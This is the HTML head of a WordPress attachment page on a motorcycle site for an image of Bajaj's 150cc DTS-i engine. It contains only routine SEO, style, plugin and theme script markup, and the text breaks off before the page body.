

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.motorcyclediaries.in/motography/rider-stories/motorbike-ins-vikrant-bajaj-v15/attachment/1_all-new-150cc-dts-i-engine/
body_size: 16938
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-GB" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-GB" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>1_ALL-NEW-150cc-DTS-i-ENGINE - Motorcyclediaries</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.motorcyclediaries.in/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mdlog-1-e1477491237863.png"><link rel="apple-touch-icon" sizes="76x76" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/76.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/120.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/144.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/114.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/144.png"/><!--        <link rel="preload" as="image" href="--><!--">-->
<!--	-->
<!-- This site is optimized with the Yoast SEO Premium plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.motorcyclediaries.in/motography/rider-stories/motorbike-ins-vikrant-bajaj-v15/attachment/1_all-new-150cc-dts-i-engine/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="1_ALL-NEW-150cc-DTS-i-ENGINE - Motorcyclediaries" />
<meta property="og:url" content="https://www.motorcyclediaries.in/motography/rider-stories/motorbike-ins-vikrant-bajaj-v15/attachment/1_all-new-150cc-dts-i-engine/" />
<meta property="og:site_name" content="Motorcyclediaries" />
<meta property="og:image" content="https://www.motorcyclediaries.in/wp-content/uploads/2016/03/1_ALL-NEW-150cc-DTS-i-ENGINE.jpg" />
<meta property="og:image:secure_url" content="https://www.motorcyclediaries.in/wp-content/uploads/2016/03/1_ALL-NEW-150cc-DTS-i-ENGINE.jpg" />
<meta property="og:image:width" content="731" />
<meta property="og:image:height" content="483" />
<meta property="og:image:alt" content="1_ALL-NEW-150cc-DTS-i-ENGINE" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="1_ALL-NEW-150cc-DTS-i-ENGINE - Motorcyclediaries" />
<meta name="twitter:image" content="https://www.motorcyclediaries.in/wp-content/uploads/2016/03/1_ALL-NEW-150cc-DTS-i-ENGINE.jpg" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//www.motorcyclediaries.in' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Feed" href="https://www.motorcyclediaries.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Comments Feed" href="https://www.motorcyclediaries.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; 1_ALL-NEW-150cc-DTS-i-ENGINE Comments Feed" href="https://www.motorcyclediaries.in/motography/rider-stories/motorbike-ins-vikrant-bajaj-v15/attachment/1_all-new-150cc-dts-i-engine/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Stories Feed" href="https://www.motorcyclediaries.in/web-stories/feed/"><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.motorcyclediaries.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<!-- motorcyclediaries.in is managing ads with Advanced Ads --><script id="motor-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.motorcyclediaries.in/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.motorcyclediaries.in/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='unslider-css-css' href='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/css/unslider.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css-css' href='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/css/slider.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.14' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.motorcyclediaries.in/wp-content/themes/Newsmag/style.css?ver=5.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.motorcyclediaries.in/wp-content/themes/Newsmag-child/style.css?ver=5.3c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.motorcyclediaries.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=3ac2412fd496811e297484cc2a28fbb3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2' id='twbbwg-circle-js'></script>
<script type='text/javascript' id='twbbwg-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"ffbd64e297","ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"ffbd64e297","ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0' id='twbbwg-global-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/unslider.min.js?ver=1.4.1' id='unslider-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.move.js?ver=1.4.1' id='unslider-move-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.swipe.js?ver=1.4.1' id='unslider-swipe-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9' id='bwg_mobile-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximise","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.14' id='bwg_frontend-js'></script>
<script type='text/javascript' id='advanced-ads-advanced-js-js-extra'>
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.42.2' id='advanced-ads-advanced-js-js'></script>
<link rel="https://api.w.org/" href="https://www.motorcyclediaries.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.motorcyclediaries.in/wp-json/wp/v2/media/2643" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.motorcyclediaries.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.motorcyclediaries.in/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.motorcyclediaries.in/?p=2643' />
<link rel="alternate" type="application/json+oembed" href="https://www.motorcyclediaries.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motorcyclediaries.in%2Fmotography%2Frider-stories%2Fmotorbike-ins-vikrant-bajaj-v15%2Fattachment%2F1_all-new-150cc-dts-i-engine%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.motorcyclediaries.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motorcyclediaries.in%2Fmotography%2Frider-stories%2Fmotorbike-ins-vikrant-bajaj-v15%2Fattachment%2F1_all-new-150cc-dts-i-engine%2F&#038;format=xml" />
		<meta property="fb:pages" content="220980151274654" />
		<script>advads_items = { conditions: {}, display_callbacks: {}, display_effect_callbacks: {}, hide_callbacks: {}, backgrounds: {}, effect_durations: {}, close_functions: {}, showed: [] };</script><style type="text/css" id="motor-layer-custom-css"></style><script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.3";
var td_get_template_directory_uri="https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#d13030";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="cdfff93bbe";
